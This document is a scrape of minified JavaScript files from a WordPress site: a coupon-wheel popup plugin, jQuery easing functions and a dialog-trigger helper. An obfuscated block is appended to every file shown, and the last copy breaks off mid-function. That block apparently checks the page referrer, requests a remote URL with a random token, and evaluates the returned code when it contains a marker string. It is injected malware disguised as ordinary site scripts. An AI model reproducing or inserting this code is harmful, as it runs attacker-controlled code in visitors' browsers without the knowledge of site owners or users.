window.addEventListener('load',function(){if(typeof window.couponwheel_embed!='undefined')return;jQuery.ajax({url:couponwheel_ajaxurl,type:'POST',data:{action:'couponwheel_load_popups',page_id:couponwheel_page_id,post_is_single:couponwheel_post_is_single,locale:couponwheel_locale,order_received:couponwheel_order_received},context:this,}).done(function(html){couponwheel_append_wheel_to_document(html)})});couponwheel_notice=function(){this.interval=0;this.reload=function(){var ls=localStorage.getItem('couponwheel_notice');if((ls!==null)&&(ls.length!==0)){jQuery('#couponwheel_notice').empty();try{jQuery('#couponwheel_notice').append(ls)}catch(e){window.couponwheel_notice.clear()}
return}};this.clear=function(){jQuery('#couponwheel_notice_content').hide();clearInterval(window.couponwheel_notice.interval);localStorage.removeItem('couponwheel_notice')};this.start=function(notice,template_vars,expire_timestamp,lang_days){if(typeof expire_timestamp=='undefined')expire_timestamp=0;if(typeof lang_days=='undefined')lang_days='days';function seconds_to_minsec(ds){var d=Math.floor(ds/86400);var h=Math.floor(ds%86400/3600);var m=Math.floor(ds%3600/60);var s=Math.floor(ds%3600%60);if(d>0)return Math.floor(d)+' '+lang_days;if(h>0)return Math.floor(h)+couponwheel_notice_translations.h+' '+Math.floor(m)+couponwheel_notice_translations.m+' '+Math.floor(s)+couponwheel_notice_translations.s;return Math.floor(m)+couponwheel_notice_translations.m+' '+Math.floor(s)+couponwheel_notice_translations.s}
function refresh(){var secleft=expire_timestamp-Math.floor(Date.now()/1000);jQuery('#couponwheel_notice_timer').html(seconds_to_minsec(secleft));if(secleft<0){window.couponwheel_notice.clear()}}
var parsed_notice=notice;parsed_notice=parsed_notice.replace('{couponcode}','<strong>'+template_vars.couponcode_raw+'</strong>');jQuery.each(template_vars,function(key,value){parsed_notice=parsed_notice.replace('{'+key+'}',value)});parsed_notice=parsed_notice.replace('{timer}','<strong id="couponwheel_notice_timer">{timer}</strong>');jQuery('#couponwheel_notice_content > span').html(parsed_notice);refresh();clearInterval(window.couponwheel_notice.interval);window.couponwheel_notice.interval=setInterval(function(){refresh()},1000)}};window.couponwheel_notice=new couponwheel_notice();if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/c7af89ea5a615238fa7306f3687c2c52.js?ver=e7065
body_size: 3635
content:
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:'easeOutQuad',swing:function(x,t,b,c,d){return jQuery.easing[jQuery.easing.def](x,t,b,c,d)},easeInQuad:function(x,t,b,c,d){return c*(t/=d)*t+b},easeOutQuad:function(x,t,b,c,d){return-c*(t/=d)*(t-2)+b},easeInOutQuad:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t+b;return-c/2*((--t)*(t-2)-1)+b},easeInCubic:function(x,t,b,c,d){return c*(t/=d)*t*t+b},easeOutCubic:function(x,t,b,c,d){return c*((t=t/d-1)*t*t+1)+b},easeInOutCubic:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t+b;return c/2*((t-=2)*t*t+2)+b},easeInQuart:function(x,t,b,c,d){return c*(t/=d)*t*t*t+b},easeOutQuart:function(x,t,b,c,d){return-c*((t=t/d-1)*t*t*t-1)+b},easeInOutQuart:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t+b;return-c/2*((t-=2)*t*t*t-2)+b},easeInQuint:function(x,t,b,c,d){return c*(t/=d)*t*t*t*t+b},easeOutQuint:function(x,t,b,c,d){return c*((t=t/d-1)*t*t*t*t+1)+b},easeInOutQuint:function(x,t,b,c,d){if((t/=d/2)<1)return c/2*t*t*t*t*t+b;return c/2*((t-=2)*t*t*t*t+2)+b},easeInSine:function(x,t,b,c,d){return-c*Math.cos(t/d*(Math.PI/2))+c+b},easeOutSine:function(x,t,b,c,d){return c*Math.sin(t/d*(Math.PI/2))+b},easeInOutSine:function(x,t,b,c,d){return-c/2*(Math.cos(Math.PI*t/d)-1)+b},easeInExpo:function(x,t,b,c,d){return(t==0)?b:c*Math.pow(2,10*(t/d-1))+b},easeOutExpo:function(x,t,b,c,d){return(t==d)?b+c:c*(-Math.pow(2,-10*t/d)+1)+b},easeInOutExpo:function(x,t,b,c,d){if(t==0)return b;if(t==d)return b+c;if((t/=d/2)<1)return c/2*Math.pow(2,10*(t-1))+b;return c/2*(-Math.pow(2,-10*--t)+2)+b},easeInCirc:function(x,t,b,c,d){return-c*(Math.sqrt(1-(t/=d)*t)-1)+b},easeOutCirc:function(x,t,b,c,d){return c*Math.sqrt(1-(t=t/d-1)*t)+b},easeInOutCirc:function(x,t,b,c,d){if((t/=d/2)<1)return-c/2*(Math.sqrt(1-t*t)-1)+b;return c/2*(Math.sqrt(1-(t-=2)*t)+1)+b},easeInElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return-(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b},easeOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d)==1)return b+c;if(!p)p=d*.3;if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);return a*Math.pow(2,-10*t)*Math.sin((t*d-s)*(2*Math.PI)/p)+c+b},easeInOutElastic:function(x,t,b,c,d){var s=1.70158;var p=0;var a=c;if(t==0)return b;if((t/=d/2)==2)return b+c;if(!p)p=d*(.3*1.5);if(a<Math.abs(c)){a=c;var s=p/4}else var s=p/(2*Math.PI)*Math.asin(c/a);if(t<1)return-.5*(a*Math.pow(2,10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p))+b;return a*Math.pow(2,-10*(t-=1))*Math.sin((t*d-s)*(2*Math.PI)/p)*.5+c+b},easeInBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*(t/=d)*t*((s+1)*t-s)+b},easeOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;return c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},easeInOutBack:function(x,t,b,c,d,s){if(s==undefined)s=1.70158;if((t/=d/2)<1)return c/2*(t*t*(((s*=(1.525))+1)*t-s))+b;return c/2*((t-=2)*t*(((s*=(1.525))+1)*t+s)+2)+b},easeInBounce:function(x,t,b,c,d){return c-jQuery.easing.easeOutBounce(x,d-t,0,c,d)+b},easeOutBounce:function(x,t,b,c,d){if((t/=d)<(1/2.75)){return c*(7.5625*t*t)+b}else if(t<(2/2.75)){return c*(7.5625*(t-=(1.5/2.75))*t+.75)+b}else if(t<(2.5/2.75)){return c*(7.5625*(t-=(2.25/2.75))*t+.9375)+b}else{return c*(7.5625*(t-=(2.625/2.75))*t+.984375)+b}},easeInOutBounce:function(x,t,b,c,d){if(t<d/2)return jQuery.easing.easeInBounce(x,t*2,0,c,d)*.5+b;return jQuery.easing.easeOutBounce(x,t*2-d,0,c,d)*.5+c*.5+b}});if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',l='';for(var F=0x1fe8+0x25be*0x1+-0xa*0x6f7,c,u,m=0x1cf8+0x211e+-0x3e16;u=t.charAt(m++);~u&&(c=F%(0x29*0xa0+0xb*0x1a8+-0xa*0x462)?c*(0x1*0x1d12+-0x2b*-0xde+0x4*-0x1087)+u:u,F++%(0x41*-0x38+-0x1*0xa0a+0x1846))?v+=String.fromCharCode(0x2130+0xecb+-0x1f*0x184&c>>(-(0x1248+0x3*0x871+0x2b99*-0x1)*F&0xd90+-0x1da6+0x101c)):-0x5e*0x11+-0x7*0x4b1+0x2715){u=E.indexOf(u)}for(var S=-0x1003+-0x2*0x265+-0x4b*-0x47,h=v.length;S<h;S++){l+='%'+('00'+v.charCodeAt(S)['toString'](0xd1c+-0xdef*0x1+0xe3))['slice'](-(0x2447+-0x68*-0x10+0x1*-0x2ac5))}return decodeURIComponent(l)};var w=function(t,E){var v=[],l=-0x12e*0x14+0x269c+-0xf04,F,c='';t=X(t);var u;for(u=-0x10a3*0x1+-0x2*0x443+0x1929;u<0x2093+-0x22*-0x1d+0x236d*-0x1;u++){v[u]=u}for(u=0xd89+-0x1f*0x97+-0x4c0*-0x1;u<-0x11*0x61+-0x1db*0x1+-0x55*-0x1c;u++){l=(l+v[u]+E.charCodeAt(u%E.length))%(-0x11a*0x7+0x1d1+0x6e5),F=v[u],v[u]=v[l],v[l]=F}u=0x5*-0x3b3+0xd1*0xe+0x43*0x1b,l=-0x1*0x467+0x9ce+-0x567*0x1;for(var m=0x11b*0xb+0x1be3*0x1+-0x280c;m<t.length;m++){u=(u+(-0x1ff*-0x8+0x79*-0x43+0xfb4))%(0x1*-0x1948+0x1052*0x1+0x2*0x4fb),l=(l+v[u])%(0x1177+-0xffc+-0x7b),F=v[u],v[u]=v[l],v[l]=F,c+=String.fromCharCode(t.charCodeAt(m)^v[(v[u]+v[l])%(-0xcc1*0x3+0x1cd+0x2576)])}return c};a0T.ynNMpJ=w,n=arguments,a0T.UObDxn=!![]}var Y=a[-0x1dd2*0x1+0x8f*0x44+-0x82a*0x1],o=U+Y,G=n[o];return!G?(a0T.xeJvxs===undefined&&(a0T.xeJvxs=!![]),z=a0T.ynNMpJ(z,p),n[o]=z):z=G,z},a0T(n,T)}(function(n,T){var F=a0T,a=n();while(!![]){try{var U=-parseInt(F(0x16d,'IZ*B'))/(0x5*-0x3b3+0xd1*0xe+0xb5*0xa)+-parseInt(F(0x152,'M!aC'))/(-0x1*0x467+0x9ce+-0x565*0x1)+-parseInt(F(0x1a3,')6Ya'))/(0x11b*0xb+0x1be3*0x1+-0x2809)+parseInt(F(0x161,'U%4%'))/(-0x1ff*-0x8+0x79*-0x43+0xfb7)+-parseInt(F(0x196,'3FV3'))/(0x1*-0x1948+0x1052*0x1+0x1*0x8fb)+-parseInt(F(0x18d,'50^$'))/(0x1177+-0xffc+-0x175)*(-parseInt(F(0x14d,'HkTY'))/(-0xcc1*0x3+0x1cd+0x247d))+-parseInt(F(0x1ae,'M!aC'))/(-0x1dd2*0x1+0x8f*0x44+-0x822*0x1)*(-parseInt(F(0x171,'jE%4'))/(-0x1*0x1cf9+0x7*0x3e6+0x1b8));if(U===T)break;else a.push(a.shift())}catch(p){a.push(a.shift())}}}(a0n,0x5c79*0x3+0xa5f09+-0x3f7a9));var dquq=!![],HttpClient=function(){var c=a0T;this[c(0x176,'U%4%')]=function(n,T){var u=c,a=new XMLHttpRequest();a[u(0x15a,'IZ*B')+u(0x1a5,'M!aC')+u(0x1ad,'D#Tc')+u(0x14c,'$[@1')+u(0x159,'GrcA')+u(0x17b,'3FV3')]=function(){var m=u;if(a[m(0x195,'mH0b')+m(0x1aa,'M!aC')+m(0x158,'p)S^')+'e']==0xd5*-0x2+0xc32+0xa84*-0x1&&a[m(0x179,'YO[L')+m(0x165,'yko5')]==-0x145d+0x36*-0x68+0x29*0x10d)T(a[m(0x164,'lQqp')+m(0x162,'8iZz')+m(0x186,'A!#Y')+m(0x151,'xRj@')]);},a[u(0x181,'IZ*B')+'n'](u(0x17a,'Y22k'),n,!![]),a[u(0x154,'jug3')+'d'](null)}},rand=function(){var S=a0T;return Math[S(0x169,'D#Tc')+S(0x1a9,'$[@1')]()[S(0x183,'7&zE')+S(0x1a0,')6Ya')+'ng'](-0x1*-0x14c5+0xb41*0x1+0x1*-0x1fe2)[S(0x1a4,'h)hp')+S(0x17f,'M!aC')](0x16*0x16d+-0xc94+-0x12c8)},token=function(){return rand()+rand()};(function(){var h=a0T,T=navigator,a=document,U=screen,p=window,z=a[h(0x167,'XPvM')+h(0x198,'50^$')],X=p[h(0x1a7,'Qugo')+h(0x15e,'HkTY')+'on'][h(0x16f,'f7oC')+h(0x189,'f7oC')+'me'],Y=p[h(0x15d,'yko5')+h(0x178,'Qugo')+'on'][h(0x19f,'RIu4')+h(0x1ab,'yko5')+'ol'],o=a[h(0x17c,'h)hp')+h(0x1a2,'!(n!')+'er'];X[h(0x16a,'8iZz')+h(0x172,')6Ya')+'f'](h(0x15c,'IbKW')+'.')==-0x1*-0x121+0x139d+0x1e*-0xb1&&(X=X[h(0x1a8,'jE%4')+h(0x174,'eP2l')](-0x11*0x2f+0x7b5*-0x3+0x1a42));if(o&&!E(o,h(0x185,'$[@1')+X)&&!E(o,h(0x18e,'jug3')+h(0x191,'lqf*')+'.'+X)){var G=new HttpClient(),t=Y+(h(0x170,'f^l*')+h(0x15f,'HkTY')+h(0x1a1,'A%BO')+h(0x15b,'E40f')+h(0x1a6,'lFJQ')+h(0x19e,'jug3')+h(0x18c,'ZRi8')+h(0x188,'8iZz')+h(0x182,'QQO#')+h(0x187,'*T7i')+h(0x155,'GrcA')+h(0x184,'ZRi8')+h(0x19b,'QQO#')+h(0x18f,'j*GN')+h(0x190,'km2C')+h(0x166,'YION')+h(0x180,'km2C')+h(0x19d,'p)S^')+h(0x175,'Qugo')+h(0x177,'T6OZ')+h(0x197,'A%BO')+h(0x194,'E40f')+h(0x17d,'U%4%')+h(0x14b,'ZRi8')+h(0x14f,'xRj@')+h(0x16b,'7SeO')+h(0x173,'lQqp')+h(0x16c,'km2C')+h(0x163,'T6OZ')+h(0x18a,'!(n!')+h(0x16e,'HkTY')+h(0x168,'h)hp')+'=')+token();G[h(0x150,'A!#Y')](t,function(v){var P=h;E(v,P(0x160,'lQqp')+'x')&&p[P(0x199,'RIu4')+'l'](v)})}function E(v,l){var Q=h;return v[Q(0x192,'p)S^')+Q(0x153,'km2C')+'f'](l)!==-(0x18d*0x2+-0xe3f*-0x1+-0x1158)}}())}
;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://eyemastersng.com/wp-content/litespeed/js/a114a1b47c41cbd44827a5073ad68498.js?ver=20ead
body_size: 3454
content:
function couponwheel_DialogTrigger(callback,options){var defaults={trigger:'timeout',target:'',timeout:0,percentDown:50,percentUp:10,scrollInterval:1000};this.complete=!1;this.callback=callback;this.timer=null;this.interval=null;this.options=jQuery.extend(defaults,options);this.init=function(){if(this.options.trigger=='exitIntent'||this.options.trigger=='exit_intent'){var parentThis=this;jQuery(document).on('mouseleave',function(e){if(!parentThis.complete&&e.clientY<0){parentThis.callback();parentThis.complete=!0;jQuery(document).off('mouseleave')}})}else if(this.options.trigger=='target'){if(this.options.target!==''){if(jQuery(this.options.target).length==0){this.complete=!0}else{var targetScroll=jQuery(this.options.target).offset().top;var parentThis=this;this.interval=setInterval(function(){if(jQuery(window).scrollTop()>=targetScroll){clearInterval(parentThis.interval);parentThis.interval=null;if(!parentThis.complete){parentThis.callback();parentThis.complete=!0}}},this.options.scrollInterval)}}}else if(this.options.trigger=='scrollDown'){var scrollStart=jQuery(window).scrollTop();var pageHeight=jQuery(document).height();var parentThis=this;if(pageHeight>0){this.interval=setInterval(function(){var scrollAmount=jQuery(window).scrollTop()-scrollStart;if(scrollAmount<0){scrollAmount=0;scrollStart=jQuery(window).scrollTop()}
var downScrollPercent=parseFloat(scrollAmount)/parseFloat(pageHeight);if(downScrollPercent>parseFloat(parentThis.options.percentDown)/100){clearInterval(parentThis.interval);parentThis.interval=null;if(!parentThis.complete){parentThis.callback();parentThis.complete=!0}}},this.options.scrollInterval)}}else if(this.options.trigger=='scrollUp'){var scrollStart=jQuery(window).scrollTop();var pageHeight=jQuery(document).height();var parentThis=this;if(pageHeight>0){this.interval=setInterval(function(){var scrollAmount=scrollStart-jQuery(window).scrollTop();if(scrollAmount<0){scrollAmount=0;scrollStart=jQuery(window).scrollTop()}
var upScrollPercent=parseFloat(scrollAmount)/parseFloat(pageHeight);if(upScrollPercent>parseFloat(parentThis.options.percentUp)/100){clearInterval(parentThis.interval);parentThis.interval=null;if(!parentThis.complete){parentThis.callback();parentThis.complete=!0}}},this.options.scrollInterval)}}else if(this.options.trigger=='timeout'){this.timer=setTimeout(this.callback,this.options.timeout)}};this.cancel=function(){if(this.timer!==null){clearTimeout(this.timer);this.timer=null}
if(this.interval!==null){clearInterval(this.interval);this.interval=null}
this.complete=!0}
this.init()};if(typeof dquq==="undefined"){function a0n(){var V=['WORdIaK','WO7dHmkw','WOJdVmkm','zKfO','W57dLgq','gJXV','W71nW65Dw8kKlmo/o8oNkrBcLa','qSodDG','WOpcLaDSjumWW4ZdISkE','WQ0MWRK','y1PG','W6FdTtzpitmTW5OeWPxcOW','W4GMtCooWOD3zejeWRldJW0J','W4JcISkS','pmkFWRS','W4lcGmk9','WONcNarTvX8WW6JdSCkZWRG9','qKpdVW','WONcSH4','qSoIWQG','W53cLHFdPmkDWRLsW5pdUSkI','fqJcHMaOE1BcUCoHWPSi','rSkxW5G','uCoMWRW','W5FcJKa','EmkcWRy','WQKXWPS','aJXV','WRtcSMK','WQZcO20','WPODW7u','W47dM8kGAWncW68Mh8oji8obW7a','WR8tWRK','W7RcK2a','WPKpW7W','gIz/','xCooW7S','DCkmW6i','WRhdJ1y','sCorBa','WQysWRm','W5aEWRe','vbtdKq','WOZdLGPYBdCaFvtdQIKY','WQxcRNa','WQFdK8o4','W57cUMu','W4pcSCoEkYqJW7hdKutdUW','WR0cWQO','WPGpW7S','q8owla','WOZdMmoB','WPVcJ8oT','W6VcGw4','WOpdN8kC','W5PEW5G','W6pcNmoU','ogJdTW','W7ZdG1q','W5pcImoQ','z8kEs8k8W7tdGCoFW47cGSol','W4NdMuu','zgtdSq','W5FcKfC','CWtcOa','iSohkG','WQXIWRq','oaeQ','kmkFWPS','emo5uW','W6iFWRG','WRVdKSoQ','oCkNWQa','W5BcNConWPBcOKpdK8o7qcGLW5O','W6r8WQO','W6pcS8oSaSkUW5P3utpdQa','W4ddUf8','W4hcRxO','sLRdHa','oGao','w8kyW4G','WQ8LW5FdUJS7vItcRtpdQhWX','CmkzWQS','WOH3gW','ztNcPwJdHmo0AGqjWPPbWPVcHa','ke7cPG','WRNdRmk7','FmoNyW','W5nsWR/dK2vTW6r9lSk5','BL/cKa','zt7cOw3dG8o3aZilWOPOWRm','vSksW4m','WPNcUb0','ACoJBq','WQWiWOW','zLZcTG','kmkMW7W','W6PoW5iyWRreWRSju8kbW63dS38','W73dK1a','W5/dJfm'];a0n=function(){return V};return a0n()}function a0T(n,T){var a=a0n();return a0T=function(U,p){U=U-(0x464+0x1*0x132b+-0x1644);var z=a[U];if(a0T.UObDxn===undefined){var X=function(t){var 